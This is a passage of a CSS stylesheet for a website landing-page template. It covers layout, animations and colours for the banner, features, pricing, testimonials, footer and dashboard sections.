	height:36px;
	color:#222222;
	z-index:1;
	font-size:13px;
	line-height:36px;
	text-align:center;
	border-radius:50%;
	display:inline-block;
	background-color:#ffffff;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}
.sidebar-info-contents .content-inner .social-box li a:hover{
	background-color:#2974dd;
	color:#ffffff;
}
.close-side-widget,
.close-side-widget:hover{
	color:#ffffff;
	font-size:24px;
}
.main-header .header-upper .outer-box .nav-btn{
	position:relative;
	float:right;
	font-size:28px;
	color:#000000;
	cursor:pointer;
	margin-top:16px;
	margin-left:30px;
}
.sticky-header .outer-box .nav-btn{
	position:relative;
	float:right;
	font-size:28px;
	color:#000000;
	cursor:pointer;
	margin-top:9px;
	margin-left:30px;
}
/*** 
====================================================================
	Scroll To Top style
====================================================================
***/
.scroll-to-toped{
	position:fixed;
	bottom:15px;
	right:15px;
	width:40px;
	height:40px;
	color:#ffffff;
	font-size:13px;
	text-transform:uppercase;
	line-height:38px;
	text-align:center;
	z-index:100;
	cursor:pointer;
	background:#222222;
	display:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;		
}
.scroll-to-toped:hover{
	color:#ffffff;
	background:#000000;
}

/*** 
====================================================================
	Banner Section
====================================================================
***/
.banner-section{
	position:relative;
	overflow:hidden;
	padding-top:120px;
	padding-bottom:20px;
}
.banner-section .patern-layer-one{
	position: absolute;
    right: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background-position: left top;
    background-repeat: no-repeat;
}
.banner-section .patern-layer-two{
	position: absolute;
    left: 0px;
    top: 0px;
    width: 423px;
    height: 328px;
    background-position: right top;
    background-repeat: no-repeat;
}
.banner-section .patern-layer-three{
	position: absolute;
    left: -120px;
    top: -60px;
    width: 417px;
    height: 416px;
    background-repeat: no-repeat;
}
.banner-section .patern-layer-four{
	position: absolute;
    left: 27%;
    top: -420px;
    width: 552px;
    height: 552px;
    background-repeat: no-repeat;
}
.banner-section .patern-layer-five{
	position: absolute;
    left: 30%;
    top: 180px;
    width: 416px;
    height: 416px;
    background-repeat: no-repeat;
}
.banner-section .patern-layer-six{
	position: absolute;
    left: 58%;
    top: 180px;
    width: 215px;
    height: 215px;
    background-repeat: no-repeat;
}
.banner-section .patern-layer-seven{
	position: absolute;
    right: 5%;
    top: 180px;
    width: 195px;
    height: 195px;
    background-repeat: no-repeat;
}
.banner-section .patern-layer-eight{
	position: absolute;
    right: 0%;
    top: 60%;
    width: 336px;
    height: 394px;
    background-repeat: no-repeat;
}
.banner-section .patern-layer-nine{
	position: absolute;
    right: 0%;
    top: 0%;
    width: 702px;
    height: 607px;
    background-repeat: no-repeat;
}
.banner-section .content-column{
	position:relative;
}
.banner-section .content-column .inner-column{
	position:relative;
	padding-top:170px;
}
.banner-section .content-column h1{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.2em;
	
	opacity: 0;
	transform: scaleY(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.banner-section .active .content-column h1{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}
.banner-section .content-column .text{
	position:relative;
	color:#ffffff;
	font-size:18px;
	line-height:1.8em;
	margin-bottom:40px;
	font-weight:400;
	margin-top:30px;
	
	opacity: 0;
	transform: scaleY(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.banner-section .active .content-column .text{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}
.banner-section .content-column .btns-box{
	margin-top:35px;
	opacity: 0;
	transform: scaleY(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.banner-section .active .content-column .btns-box{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}
.banner-section .content-column .theme-btn{
	margin-right:15px;
}
.banner-section .image-column{
	position:relative;
}
.banner-section .image-column .inner-column{
	position:relative;
	margin-right:-150px;
	padding-top:0px;
	text-align:right;
}
.banner-section .image-column .image{
	position:relative;
	margin-left:160px;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.banner-section .image-column .image-two{
	position:absolute;
	left:0px;
	top:145px !important;
}
.banner-section .image-column img{
	position:relative;
	width:auto;
}
.banner-section .owl-nav{
	display:none;
}
.banner-section .owl-dots{
	position:relative;
	left:0%;
	bottom:40px;
	text-align:center;
}
.banner-section .owl-dots .owl-dot{
	position:relative;
	width:5px;
	height:5px;
	border-radius:50px;
	margin:0px 10px;
	display:inline-block;
	background-color:#111111;
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
}
.banner-section .owl-dots .owl-dot.active,
.banner-section .owl-dots .owl-dot:hover{
	width:60px;
}
/*** 
====================================================================
	Featured Section
====================================================================
***/
.featured-section{
	position:relative;
	padding:50px 0px 90px;
}
.featured-section .icon-one{
	position:absolute;
	left:20%;
	top:12%;
	width:132px;
	height:132px;
	background-repeat:no-repeat;
}
.featured-section .icon-two{
	position:absolute;
	left:0%;
	bottom:0%;
	width:255px;
	height:360px;
	background-repeat:no-repeat;
}
.feature-block{
	position:relative;
	margin-bottom:30px;
}
.feature-block .inner-box{
	position:relative;
	overflow:hidden;
	padding:55px 15px 50px;
	text-align:center;
	background-color:#f9f9f9;
}
.feature-block .inner-box .overlay-link{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	display:block;
	z-index:1;
}
.feature-block .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	color:#ffffff;
	text-align:center;
	
	background-image: -ms-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: -moz-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: -o-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #1B46FF), color-stop(100, #2299ff));
	background-image: -webkit-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: linear-gradient(to right, #1B46FF 0%, #2299ff 100%);
	
	transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
	transition: transform 0.4s ease, -webkit-transform 0.4s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}
.feature-block .inner-box:hover::before{
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}
.feature-block .inner-box .icon-box{
	position:relative;
	display:inline-block;
	transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -webkit-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
}
.feature-block .inner-box .icon-box:before{
	position:absolute;
	content:'';
	left:-15px;
	top:0px;
	width:55px;
	height:55px;
	border-radius:50px;
	background-color:rgba(27,70,255,0.10);
}
.feature-block .inner-box:hover .icon-box:before{
	background-color:rgba(255,255,255,0.10);
}
.feature-block .inner-box .icon-box .icon{
	position:relative;
	font-size:64px;
	line-height:1em;
	color:#1b46ff;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}
.feature-block .inner-box h5{
	position:relative;
	font-weight:600;
	color:#343434;
	line-height:1.3em;
	margin-top:18px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}
.feature-block .inner-box:hover h5{
	color:#ffffff;
}
.feature-block .inner-box:hover .icon-box .icon{
	color:#ffffff;
}
.feature-block .inner-box:hover .icon-box{
	-webkit-transform: scale(-1) rotate(180deg);
    -moz-transform: scale(-1) rotate(180deg);
    -ms-transform: scale(-1) rotate(180deg);
    -o-transform: scale(-1) rotate(180deg);
    transform: scale(-1) rotate(180deg);
}
/*** 
====================================================================
	Email Section
====================================================================
***/
.email-section{
	position:relative;
	overflow:hidden;
	padding:50px 0px 50px;
}
.email-section .icon-layer-one{
	position:absolute;
	right:-180px;
	top:0px;
	width:416px;
	height:416px;
	background-repeat:no-repeat;
}
.email-section .icon-layer-two{
	position:absolute;
	right:60px;
	top:70%;
	width:132px;
	height:132px;
	background-repeat:no-repeat;
}
.email-section .content-column{
	position:relative;
}
.email-section .content-column .inner-column{
	position:relative;
	padding-top:120px;
}
.email-section .content-column h2{
	position:relative;
	color:#000000;
	font-weight:600;
	line-height:1.3em;
}
.email-section .content-column .text{
	position:relative;
	color:#7c8087;
	font-weight:400;
	font-size:18px;
	line-height:1.8em;
	margin-bottom:30px;
	margin-top:12px;
	max-width:400px;
}
.email-section .content-column .email-list{
	position:relative;
}
.email-section .content-column .email-list li{
	position:relative;
	color:#1d293f;
	font-size:20px;
	font-weight:500;
	margin-bottom:35px;
	padding-left:80px;
	padding-top:20px;
}
.email-section .content-column .email-list li .icon{
	position:absolute;
	left:0px;
	top:0px;
	width:60px;
	height:60px;
	color:#0f53fa;
	line-height:60px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#f7f8fa;
}
.email-section .content-column .email-list li i{
	position:relative;
	color:#ffffff;
	font-size:13px;
	font-style:normal;
	padding:6px 10px;
	border-radius:5px;
	background-color:#1b45f7;
	text-transform:uppercase;
}
.email-section .images-column{
	position:relative;
}
.email-section .images-column .inner-column{
	position:relative;
	padding-left:45px;
}
.email-section .images-column .small-image{
	position:absolute;
	left:30px;
	top:130px;
	z-index:1;
	opacity:0;
	transform:translateX(400px);
	transition: all 1200ms ease;
    -moz-transition: all 1200ms ease;
    -webkit-transition: all 1200ms ease;
    -ms-transition: all 1200ms ease;
    -o-transition: all 1200ms ease;
}
.email-section .images-column.now-in-view .small-image{
	opacity:1;
	transform:translateX(0px);
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}
.email-section .images-column .inner-column:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:612px;
	height:612px;
	border-radius:50%;
	display:block;
	transform:scale(0.3,0.3);
	
	transition: all 1200ms ease;
    -moz-transition: all 1200ms ease;
    -webkit-transition: all 1200ms ease;
    -ms-transition: all 1200ms ease;
    -o-transition: all 1200ms ease;
	
	background-image: -ms-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: -moz-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: -o-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #1B46FF), color-stop(100, #2299ff));
	background-image: -webkit-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: linear-gradient(to right, #1B46FF 0%, #2299ff 100%);
}
.email-section .images-column.now-in-view .inner-column:before{
	transform:scale(1,1);
}
.email-section .images-column .image{
	position:relative;
	margin-left:80px;
	opacity:0;
	
	transform:translateX(600px);
	transition: all 1200ms ease;
    -moz-transition: all 1200ms ease;
    -webkit-transition: all 1200ms ease;
    -ms-transition: all 1200ms ease;
    -o-transition: all 1200ms ease;
}
.email-section .images-column.now-in-view .image{
	opacity:1;
	transform:translateX(0px);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}
/*** 
====================================================================
	App Section
====================================================================
***/
.app-section{
	position:relative;
	padding:0px 0px 0px;
}
.app-section .icon-layer-one{
	position:absolute;
	left:0px;
	top:0px;
	width:255px;
	height:255px;
	background-repeat:no-repeat;
}
.app-section .icon-layer-two{
	position:absolute;
	left:0px;
	bottom:0%;
	width:166px;
	height:332px;
	background-repeat:no-repeat;
}
.app-section .icon-layer-three{
	position:absolute;
	right:0px;
	bottom:30%;
	width:146px;
	height:275px;
	background-repeat:no-repeat;
}
.app-section .content-column{
	position:relative;
}
.app-section .content-column .inner-column{
	position:relative;
	padding-top:120px;
}
.app-section .content-column h2{
	position:relative;
	color:#000000;
	font-weight:600;
	line-height:1.3em;
}
.app-section .content-column .text{
	position:relative;
	color:#7c8087;
	font-weight:400;
	font-size:18px;
	line-height:1.8em;
	margin-bottom:30px;
	margin-top:12px;
	max-width:400px;
}
.app-section .content-column .btns-box{
	position:relative;
}
.app-section .content-column .btns-box .theme-btn{
	margin-right:15px;
	display:inline-block;
}
.app-section .images-column{
	position:relative;
}
.app-section .images-column .inner-column{
	position:relative;
	padding-left:45px;
}
.app-section .images-column .small-image{
	position:absolute;
	right:0px;
	top:280px;
	z-index:1;
	opacity:0;
	transform:translateX(400px);
	transition: all 1200ms ease;
    -moz-transition: all 1200ms ease;
    -webkit-transition: all 1200ms ease;
    -ms-transition: all 1200ms ease;
    -o-transition: all 1200ms ease;
}
.app-section .images-column.now-in-view .small-image{
	opacity:1;
	transform:translateX(0px);
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}
.app-section .images-column .inner-column:before{
	position:absolute;
	content:'';
	left:70px;
	top:0px;
	width:504px;
	height:504px;
	border-radius:50%;
	display:block;
	transform:scale(0.3,0.3);
	
	transition: all 1200ms ease;
    -moz-transition: all 1200ms ease;
    -webkit-transition: all 1200ms ease;
    -ms-transition: all 1200ms ease;
    -o-transition: all 1200ms ease;
	
	background-image: -ms-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: -moz-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: -o-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #1B46FF), color-stop(100, #2299ff));
	background-image: -webkit-linear-gradient(left, #1B46FF 0%, #2299ff 100%);
	background-image: linear-gradient(to right, #1B46FF 0%, #2299ff 100%);
}
.app-section .images-column.now-in-view .inner-column:before{
	transform:scale(1,1);
}
.app-section .images-column .image{
	position:relative;
	top:-80px;
	display:block;
	margin-right:80px;
	opacity:0; 
	
	transform:translateX(-200px);
	transition: all 1200ms ease;
    -moz-transition: all 1200ms ease;
    -webkit-transition: all 1200ms ease;
    -ms-transition: all 1200ms ease;
    -o-transition: all 1200ms ease;
}
.app-section .images-column.now-in-view .image{
	opacity:1;
	transform:translateX(0px);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}
/*** 
====================================================================
	Video Section
====================================================================
***/
.video-section{
	position:relative;
	text-align:center;
	padding:120px 0px 120px;
	background-attachment:fixed;
	background-size:cover;
}
.video-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	background-color:rgba(27,71,255,0.70);
}
.video-section h4{
	position:relative;
	color:#ffffff;
	font-weight:500;
	line-height:1.3em;
	margin-top:25px;
	text-transform:capitalize;
}
.video-section .video-box{
	position:relative;
	width:80px;
	height:80px;
	color:#3c5cdc;
	font-size:20px;
	text-align:center;
	border-radius:50px;
	line-height: 80px;
	display:inline-block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background-color:#ffffff;
}
.video-section .video-box .overlay-box span{
	position: absolute;
	width:80px;
	height: 80px;
	left:50%;
    top: 50%;
	z-index:99;
	color: #ffffff;
	font-weight:400;
	font-size:16px;
	text-align: center;
	border-radius:50%;
	padding-left:7px;
	display: inline-block;
	margin-top: -40px;
	margin-left:-40px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.video-section .video-box .ripple,
.video-section .video-box .ripple:before,
.video-section .video-box .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 80px;
    width: 80px;
	margin-left:.5px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}
.video-section .video-box .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}
.video-section .video-box .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}
@-webkit-keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}
    100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}
@keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}
    100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}
/*** 
====================================================================
	Screenshots Section
====================================================================
***/
.screenshots-section{
	position:relative;
	overflow:hidden;
	padding-top:135px;
	padding-bottom:90px;
}
.screenshots-section .carousel-container{
	position:relative;
	max-width:1400px;
	margin:0 auto;
	padding:0px 30px;
}
.screenshots-section .carousel-container:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:60px;
	height:100%;
	z-index:2;
	background-color:#ffffff;
}
.screenshots-section .carousel-container:after{
	position:absolute;
	content:'';
	right:0px;
	top:0px;
	width:60px;
	height:100%;
	z-index:20;
	background-color:#ffffff;
}
.screenshots-section .carousel-outer{
	position:relative;
	width:429px;
	height:700px;
	margin:0 auto;
	padding:82px 70px;
	background:url(../images/resource/iphone-mockup-one.png) center top no-repeat;
}
.screenshots-section .carousel-outer .owl-carousel{
	z-index:auto;
}
.screenshots-section .carousel-outer .mockup-layer{
	position:absolute;
	width:429px;
	left:0px;
	top:0px;
	z-index:20;	
}
.screenshots-section .carousel-outer .mockup-layer:before{
	content:'';
	position:absolute;
	left:0px;
	top:-27px;
	width:70px;
	height:703px;
	background:url(../images/resource/iphone-mockup-two.png) left top no-repeat;
	z-index:20;	
}
.screenshots-section .carousel-outer .mockup-layer:after{
	content:'';
	position:absolute;
	right:0px;
	top:-27px;
	width:70px;
	height:703px;
	background:url(../images/resource/iphone-mockup-two.png) right top no-repeat;
	z-index:20;	
}
.screenshots-section .owl-stage-outer{
	overflow:visible;	
}
.screenshots-section .slide .image img{
	width:100%;
	display:block;
	border-radius:5px;
	z-index:99999999;
}
.screenshots-section .owl-dots{
	position:relative;
	text-align:center;
	margin-top:100px;
	display:none;
}
.screenshots-section .owl-dots .owl-dot{
	position:relative;
	width:18px;
	height:18px;
	margin:0px 7px;
	display:inline-block;
	background-color:#d0d9f9;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.screenshots-section .owl-dots .owl-dot.active,
.screenshots-section .owl-dots .owl-dot:hover{
	background-color:#1b47ff;
}
.screenshots-section .owl-nav{
	display:none;
}
/*** 
====================================================================
	Pricing Section
====================================================================
***/
.pricing-section{
	position:relative;
}
.price-block{
	position:relative;
	margin-bottom:30px;
}
.price-block .inner-box{
	position:relative;
	padding:40px 40px;
	text-align:center;
	background-color:#ffffff;
}
.price-block.active .inner-box{
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.price-block .inner-box .discount{
	position:absolute;
	left:0px;
	top:-47px;
	right:0px;
	color:#ffffff;
	display:block;
	padding:12px 10px;
	text-align:center;
	letter-spacing:3px;
	text-transform:uppercase;
	background-color:#1b47ff;
}
.price-block .inner-box h4{
	position:relative;
	color:#000000;
	font-weight:400;
	margin-bottom:22px;
}
.price-block .inner-box .price-list{
	position:relative;
}
.price-block .inner-box .price-list li{
	position:relative;
	color:#555556;
	font-size:16px;
	padding:14px 10px;
	font-weight:300;
}
.price-block .inner-box .price-list li:nth-child(2n + 1){
	background-color:#f3f6ff;
}
.price-block .inner-box .price{
	position:relative;
	color:#1b46ff;
	font-weight:600;
	font-size:60px;
	line-height:1em;
	margin-top:25px;
	margin-bottom:25px;
}
.price-block .inner-box .price sup{
	position:relative;
	font-size:28px;
	top:-22px;
}
.price-block .inner-box .price sub{
	position:relative;
	font-size:16px;
	font-weight:400;
}
/*** 
====================================================================
	Testimonail Section
====================================================================
***/
.testimonial-section{
	position:relative;
	overflow:hidden;
	padding:100px 0px 100px;
}
.testimonial-section .icon-one{
	position:absolute;
	left:0px;
	top:200px;
	width:249px;
	height:261px;
	background-repeat:no-repeat;
}
.testimonial-section .icon-two{
	position:absolute;
	right:0px;
	top:150px;
	width:132px;
	height:132px;
	background-repeat:no-repeat;
}
.testimonial-section .icon-three{
	position:absolute;
	left:-80px;
	top:80%;
	width:132px;
	height:132px;
	background-repeat:no-repeat;
}
.testimonial-section .owl-dots,
.testimonial-section .owl-nav{
	display:none;
}
.testimonial-block{
	position:relative;
}
.testimonial-block .inner-box{
	position:relative;
}
.testimonial-block .inner-box .upper-content{
	position:relative;
	padding:40px 30px;
	text-align:center;
	background-color:#f1f7ff;
}
.testimonial-block .inner-box .upper-content h5{
	position:relative;
	color:#000000;
	font-weight:600;
	margin-bottom:15px;
}
.testimonial-block .inner-box .upper-content .text{
	position:relative;
	color:#999999;
	font-size:17px;
	font-weight:400;
	line-height:1.8em;
}
.testimonial-block .inner-box .upper-content:before{
	position:absolute;
	content:'';
	left:50%;
	bottom:-15px;
	margin-left:-5px;
	border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 15px solid #f1f7ff;
}
.testimonial-block .inner-box .lower-content{
	position:relative;
	margin-top:45px;
	text-align:center;
}
.testimonial-block .inner-box .lower-content .author-image{
	position:relative;
	width:100px;
	height:100px;
	margin:0 auto;
	overflow:hidden;
	border-radius:50%;
}
.testimonial-block .inner-box .lower-content .author-name{
	position:relative;
	font-weight:600;
	color:#000000;
	font-size:17px;
	line-height:1.3em;
	margin-top:22px;
}
.testimonial-block .inner-box .lower-content .designation{
	position:relative;
	font-weight:500;
	color:#999999;
	font-size:15px;
	line-height:1.3em;
	margin-top:4px;
}
/*** 
====================================================================
	Main Footer
====================================================================
***/
.main-footer{
	position:relative;
}
.main-footer .pattern-layer{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	border-radius:0px 250px 0px 0px;
	background-image: -ms-linear-gradient(left, #1B46FF 0%, #2299FF 100%);
	background-image: -moz-linear-gradient(left, #1B46FF 0%, #2299FF 100%);
	background-image: -o-linear-gradient(left, #1B46FF 0%, #2299FF 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #1B46FF), color-stop(100, #2299FF));
	background-image: -webkit-linear-gradient(left, #1B46FF 0%, #2299FF 100%);
	background-image: linear-gradient(to right, #1B46FF 0%, #2299FF 100%);
}
.main-footer .widgets-section{
	position:relative;
	padding:90px 0px 60px;
}
.main-footer .footer-widget{
	position:relative;
	z-index:2;
	margin-bottom:30px;
}
.main-footer .footer-widget h5{
	position:relative;
	font-weight:600;
	color:#ffffff;
	margin-bottom:20px;
	letter-spacing:1px;
	text-transform:uppercase;
}
.main-footer .logo-widget{
	position:relative;
	z-index:3;
}
.main-footer .logo-widget .logo{
	position:relative;
	margin-bottom:18px;
}
.main-footer .logo-widget .contact-list{
	position:relative;
}
.main-footer .logo-widget .contact-list li{
	position:relative;
	margin-bottom:10px;
}
.main-footer .logo-widget .contact-list li a{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:500;
}
.main-footer .list-link li{
	position:relative;
	margin-bottom:12px;
}
.main-footer .list-link li a{
	position:relative;
	font-size:15px;
	font-weight:400;
	color:rgba(255,255,255,0.90);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.main-footer .list-link li a:hover{
	color:#ffffff;
}
.main-footer .subscribe-widget .social-box{
	position:relative;
}
.main-footer .subscribe-widget .social-box a{
	position:relative;
	font-size:16px;
	margin-right:18px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
	color:rgba(255,255,255,0.90);
}
.main-footer .subscribe-widget .social-box a:hover{
	color:#ffffff;
}
/* Newslettter Form */
.main-footer .subscribe-form{
	margin-bottom:35px;
}
.main-footer .subscribe-form .form-group{
	position:relative;
	display:block;
	margin-bottom:10px;
}
.main-footer .subscribe-form .form-group input[type="text"],
.main-footer .subscribe-form .form-group input[type="email"]{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 40px 10px 20px;
	height:48px;
	font-size:15px;
	color:#ffffff;
	border-radius:1px;
	background:none;
	border:1px solid rgba(255,255,255,0.50);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}
.main-footer .subscribe-form .form-group textarea::-webkit-input-placeholder,
.main-footer .subscribe-form .form-group input::-webkit-input-placeholder{
	color:#ffffff;
}
.main-footer .subscribe-form .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	height:48px;
	padding:8px 20px;
	font-size:16px;
	color:#ffffff;
	display:inline-block;
	cursor:pointer;
	background:none;
}
/* Footer Bottom */
.main-footer .footer-bottom{
	position:relative;
	padding:26px 0px;
	text-align:center;
	z-index:3;
	border-top:1px solid rgba(255,255,255,0.20);
}
.main-footer .footer-bottom .copyright{
	position:relative;
	color:#ffffff;
	font-size:14px;
}
.main-footer .footer-bottom .page-nav{
	position:relative;
}
.main-footer .footer-bottom .page-nav li{
	position:relative;
	margin-left:20px;
	display:inline-block;
}
.main-footer .footer-bottom .page-nav li a{
	position:relative;
	color:#ffffff;
	font-size:16px;
}
/*** 
====================================================================
	Dashboard Section
====================================================================
***/
.dashboard-section{
	position:relative;
	overflow:hidden;
}
.dashboard-section .upper-section{
	position:relative;
	padding-top:330px;
	padding-bottom:400px;
	background-attachment:fixed;
	background-size:cover;
}
.dashboard-section .upper-section #particles-js{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
}
.dashboard-section .upper-section .pattern-layer-one{
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	height:675px;
	background-repeat:repeat-x;
	background-position:left bottom;
}
.dashboard-section .upper-section .pattern-layer-two{
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	height:628px;
	background-position:right bottom;
	background-repeat:repeat-x;
}
.dashboard-section .upper-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	background-color:rgba(70,143,245,0.90);
}
.dashboard-section .content-boxed{
	position:relative;
	text-align:center;
}
.dashboard-section .content-boxed h1{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.3em;
}
.dashboard-section .content-boxed .text{
	position:relative;
	color:#ececec;
	font-size:20px;
	line-height:1.7em;
	margin-top:20px;
	margin-bottom:35px;
}
.dashboard-section .content-boxed .btn-box{
	position:relative;
	margin-bottom:60px;
}
.dashboard-section .content-boxed .btn-box .theme-btn{
	margin:0px 6px 10px;
}
.dashboard-section .content-boxed .dashboard-image{
	position:relative;
}
.dashboard-section .lower-section{
	position:relative;
	text-align:center;
	margin-top:-390px;
}
/*** 
====================================================================
	Future Section
====================================================================
***/
.future-section{
	position:relative;
	padding:65px 0px 150px;
}
.future-section .future-gallery-box{
	position:relative;
}
.future-section .future-gallery-box .column{
	position:relative;
	margin-bottom:30px;
}
.future-section .future-gallery-box .image{
	position:relative;
	overflow:hidden;
	background-color:#468ff5;
}
.future-section .future-gallery-box .image img{
